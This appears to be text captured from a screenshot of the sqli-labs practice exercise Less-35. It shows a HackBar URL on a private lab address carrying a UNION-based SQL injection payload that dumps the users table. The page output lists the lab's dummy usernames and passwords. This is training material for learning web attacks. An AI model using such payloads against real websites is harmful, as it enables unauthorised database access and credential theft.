 Welcome Dhakkan
Your Login name:Dumb~Dumb,Angelina~I-kill-
you,Dummy~p@ssword,secure~crappy,stupid~stupidity,superman~genious,batman~mob!le,admin~admin,ad
Your Password:3
SQLI DUMB SERIES-35
Inspector Console Debugger { } Style Editor Performance Memory Network Storage HackBar
Encryption Encoding Other HackBar v1
Load URL
http://192.168.75.132/sql/Less-35/?id=-1 union select 1,(select group_concat(username,0x7e,password) from users),3%23
Split URL